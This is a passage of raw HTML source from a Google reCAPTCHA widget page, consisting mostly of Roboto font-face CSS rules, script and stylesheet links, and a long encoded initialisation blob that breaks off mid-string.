  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="OsSHl_oRhYHogGBySvaY_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="OsSHl_oRhYHogGBySvaY_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OsSHl_oRhYHogGBySvaY_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CkAzDr0nDgh7Cu8Oaw4fDpcKuw7sHwr7Dh3zDicKmLiVhw6MOwqjDhsO0wq3Cv8O2wpVowqDDoMK/J0HCl3/[base64]/[base64]/[base64]/DqcOqw6DCsQxgw4omw6vCkMOowrjCq3VbRh7DiFbDmMKCOsKENQtdNCkkbMK8woZVwqXCqV0lw5dbwqpdLERzw5AwFTTCnHzDlSNZwqlbw43CtsK7dcK1DRoUwojCs8OUEyZ6wrgCw7tOZzTDicObw4UaYcODwpnDgBp0KcOLworDq1VdwphGFcOPZV/CknzCpsO2w4ZTw4vCvMK6wqvCnMKsbH7DrcKqwqgZCcOXw5PDl0w5woMYCB48wpxRw53DnMO7TwUmw4ZRw4zDncKUJ8KQw4xyw7QIHcKbwq8wwoXDgidmOBZOwo0nw5fDh8KTwrPCvVNcwrV5w6bDjFXDrsOkwrYAQsO1KSbChl4jbH/DrcOGPsKhw61bQmbCujoKWMOJw5rCvMKLw4TCgMKHwq3CpMOjNhzCs8KNbcKyworCiQZPPMO0w5rCk8KvwqXCokvCusORDCZ0TMOYG8Koaj5iQMOIOg/CgMKlEgQuw48fckdowp/CicO7w7rDssOMfwtfwrIywrYjw5TDrCp2wrUowoLCicOqbMKow5TCoHbCssKLFDUzUMOSw7nClnw1SQPCh1PDmx9Cwq/DisKRXBrDlxkwDcKlw73DrXbDtsO0wrVowo1ndWEAK0Jgw6LCm8OWwrxkJk7DijPDtcOew4rDvyPDisOGIXHDrcOpEMKNZ8Kcwo7CglPCnMK5w4/[base64]/DlsO5woFScMK4w4oEwp7CiEHCqMOYw5YGWsOCaRzDn8KWUUdawrRTamzDjcKNw7HDksOIwo1Yd8KoYwgqw79Swrdqw4DCkV8ENsKjwojDucOiw4bCvsKUwovDiF8TwrrCr8OQw7R2EsOlwot7w5nDr3XChsKPw5bCqXkRw4BAwqnCpQnClMK/wqx8a8KhwrXDvMK8Tx3CpwZdwqjClH9cUsOYwoVCGETDisKDe13CtcOndcOJFMOMF8KUAinCkcK6w57DjMKtwoPCr3Nzw7JNwo5qw4QVa8KIwpMwI0HCoMOCaifCijw7KyhhTBbDksKiw5nDvMOYwqnCsxDDtQx/JW7CqzttTMOPwp3Dt8KHwqDCpMOBF8OoHBjDl8K2w7g/w6RfU8OXdMOPZ8K1wpluJDdmQMKsecOCwobCtGVsJl7DhcOvETJVc8KuVMOwCCR3NsKowrV5w5FkKE/CsG0fwpzDqxR7WAhrw4LDuMKBwqsqJF7DgMO6woECfCB/w54iw45aDsKXRAzCkcO7wpTCvT8NMMOuwpYgwqM9dMK9MMO0woxKKHAXTcK0wrbCpgrCqSgBwqF/w7zChsKGw5hOS23CvkNPw6Avwp/DiMKOe2g/wpfCmUUnKioiw6LDqsKkQ8Odw47DjsOKwr3DncKywowVwrd/[base64]/L27DvHfDj8K1N3XDusOIwqtXF8O6wp/ChBARw7U0wpvClsOIw5oAw5kWKk/Ch2smw7dgwpzDrMO3PGLCvlUTGEfChcOjw4Qnw6HCklzDgcOEw7DChcKlAl0pwrZnw78nBMO/W8K+w4jCjcOjwrvCqMOgw6gALn/[base64]/Cg8OnRsK/[base64]/Cm8OrwrPCqMOxwrXDoMOdw60/RAl9aHPCgMKeSX4twoBjw5Aowp3DghnCrsOcf07ClSfDnkrCiHN3bizDlxBZaTEZw4QIw7k8SxzDocOuw6/DjcOpCglOw6V0AcKEw5Y5wrJHcsKAw5rCtTg7w49jwqnDuyRDw4ppwpXDjRPDkWPCksKXw6bCksK7K8OtwrXDtVg8wqscwqZlwo9jI8OCw4ZgE05uKwfDiSPCkcOrw6HDgDrDqMKLPgzDlcKkw4LCqsOMw5jCmMK7woQlw4Y2wphHJRxYw4MpwrhVwr/DnHDCqCB/[base64]/DscOEM8O8TsO0w6/DpzgNAcOQc8ObwotYw7Jtw7Jnw6VqDsOHXGLDgXpfw6JHF2d/GnTCs8KcwoRNeMOCw6DDhcOjw4tAQmFVLsO6w6tFw59CewQKWnnCmMKaEX/[base64]/ESbCqz8MFQMOZzTDjMK9w6DCg1DCiMKAw6Mpw4YGwqsjLcOXwqkHw4Aaw4fDtXBDPsKdw6sBwoopwrfCsX8TCX/CqcOcWyMzw7jDs8OYw4HCvi7DqcKSHmcNIm9zwqcEwrLDigzCnVdBwrIofWnCgsK0Q8Ovc8K4wpjDk8KRw5HCpj/[base64]/[base64]/CocK/[base64]/CssOVw7hqBcO5eT7ClcObw7rDhMOewqvDjFHCjglFUTEpw6bCqMOSGsKJa2tdKcK5w6l/w4XCq8OKwo3DrcOiwqHDrMKKSnfCj1wdwpl3w5/[base64]/CicKcRn84QBrDrcK+w6JhwqvCpldkw6UMRgoiUMK5woMzN8KUCWxIwqfDicODwpENwpwtw5UyU8O8w6TDhMORYMOAOXhCwo3DvMKvw7DDsFjDoy3DvsKFC8O4Zn1Aw6LChsKPwq4MT3oywp7CuE/CpsOUCMKiwrtsQQnCkB7Cu3hBwqpKGQ5Pw59Mw4fDl8KZAC7CkUDCuMONQijCnT3DicOjwrJfwq3DucOqb0DDqVdzHn7DtMO7wpfDhcONwrt/eMOhIcK9wpJoJhQwZ8OFwr58w5pdMW46CBoJZMOew7kAYF4UdSvChMOuOMK6wq7CjkPDp8KkZzTCrgjCt3FaaMO8w5sJw5LCg8K4wpgmw7h1wrcDN0ViNmVWb2fCsMKSNcKzBzZlU8O2w7piHcONwqs/csORAHsUwqpGEMOewqjCpcOpHE9CwpZDw4PCixbCo8K2wp9zHTXCuMK9w6rDsSxkeMKIwq7DjFTDvcKBw4wBw4FTIwvCkMK7w5XDtCDCmcKGCsOmEglGwrPCqicURycawq9sw53CiMOYwqHDnsO5wr/DjDXCm8Ovw5o5w4cSw6NCBMKMw43CoVrCpy3Cih9fIcKRMcOuBigxw6Q9ZsOEwqwHwqdEesK2w5sbw590ccOMw4V9JMOcEMOUw6I8wr4cCcOdwoRKKQ9WXWJdwowdHwzDuHBLwqXDvX/Di8K0Rj/[base64]/[base64]/DvzrDosOywpZswqI3wqzCiwvDoQwqcl5AAsOKw4vCoMOHwqRtTn0Kw70FKj3Dr0wzTSMHw5dKw6UaLMKRY8KMM2TDrsKaa8OLX8KoYHrCmltnH0U/wrNCwoQNH2EoAls/w4XCusOYCcOUw4XDrMOybMK0w6/CnRo5VMKaw6UywpN6TEvDt2PDlMKRw5/CgMOxwrvDm2UPw4DDn21pwrtlXGU0MMKpcsKoA8OowoXDucOxwr/[base64]/CtsO+woN9RD5uTXfCsHzCvQXDtMKHwoHDrsOBG8OQU8OswpYSN8KWwo5cw6p1woFIwp1lJ8Oew4fCsiLClsKlbXVdA8Kiwo7Cvg9iwocqacOWHcOlVSnCgj5iIVLCqB56w4xeVcKoD8OJw4TCp3DCkTjDl8O4RMOfwr/DpnnCpFrChnXCiwwAHMKkwqnCpjslwq5Rwr3CiGRDBE83HzMgwoLDszDDjsOYWgjCusOqXBVSwqIlwqFewqZ7w7fDjnYKw5rDoiTChMKwIB/Dt3xNwrbCi2sAAkLCvhUfdsOsTmfChFkJw77DqcKmwrYlaEbCvXY5HMKmHcOQwrDDuAHDu0fDlcO8B8KiworCl8K4w6M7M1zDlMKsQ8Oiw6xhMcKew54Sw6rDmMKwEMKtwoYRw7E9PMKEXnjChcOIwqN1w6TCusKMw7/Dp8OPMDrCm8KsOBTCpg3Cn0jCkcK4w6YvZsO0e0RGIQVaZFYvwoTDoik8w4vCqUbDk8OZw5wUw67Cjy0hAVrCu3IjMRDDpDI1wokKJTbDpsOVwpPDq290w6JtwqPDn8ObwozDtHnDqMKRw7kxwrjCh8K+bsKfIgMIw5MwHsOieMKVWQNtccKnw47CuB/DhxB6w7RWC8Krw7XDnMOQw4hFWcKtw7XCvFjCmnoqAGFGw4tRNE/[base64]/wooAwqrCt2xhd8K2UMK+XsOFw4DDu2AFMMOXwrjCn8KGw5PChcK1w5TDuHoCwqQxDC3CqsKUw7BPFMKwWWA1wqk/csOiwrrCoF49wpnCiFzDmMOnw5cWNz7DgsKzwoUgQRHDtsOsHMKOZMOtw54Gw4MmLDXDvcOHO8OwFMODHkPDkXgYw5/DpMOaHkzCjU/CkTVvwq/ChzMxH8O6GcOzwpDClVQCwoDDi0/DiVbCpn/DnQ/[base64]/w7LDi8OcaCoDaMOrwprCkWzCv8OyZMKXw63DnsObw5DDsGrDksO9wrx/D8OvAlAxN8OBFnvDjwIIW8KgaMKGwrx2YsOjwpfChQoKJ1gCw50GwpfDl8O0wpbCo8KnUFlsUMKCw5AlwprCrndDecKfwrzClcOgORd/C8OEw60IwoLDlMK9Dk7DsWzCj8Khw5dYw5nDrcKkWMK8EQ/CrcOGP2vCtcOTwqvDv8Kvwrlcwp/CssKPTsOpZMKManTDr8O7WMKQwo43VgNCw77DscKcCH4kO8ODw5ZPwoLCrcOqd8Obw6cmwocJck0Ww59xw48/MTIRwo8fw5TDj8KuwrrCp8ObDX7DiFHDisOcw7MJwoJMwqkSw4Y6w4BSwp3DiMOXZsKhVsOsTEAmwqnDoMKCwrzCjsOkwrpbw5/[base64]/w5sTP8KmwojDpMOnIyjDj1DCscKpOsKHwp1Bw6fDl8O8wrjCmsK3BT3Dq8OmGGnDrMKrw5DDlsKsYG/CocKPSMKgw7EPwqjCg8O6ZQPCu11aW8KYwp3CjlLDo0NGa2DDncOdS2XDo0fCiMOtLyYPC2/DmTvCjsKcWz3DtxPDg8KrWMOXw7wJw67DmcO8wpd/wrLDhRxawrzCninCtwbDl8OMw4EYXCLCscOLw5/DnUjDjsKtVMKAwpEsJMKbRH/Cj8OTwrfDhGjDmVhCwr1mHlUbdFMFwp4Fwq/ClUhJAMKHw6knd8Ojw7TDlcKow6XDqV9sw70Bw7NSw7pvSmTCgyoKJ8OywpPDh1DDrRV4BVrCo8O/JMOTw7/DjXrCjC1Vw549wp/CiRHDkCPChcOEOsO/wpc/DkjCj8OwPcKabcKuccOTTcO4N8KQw6LCjXtHw4N1UFo5w4pzwoE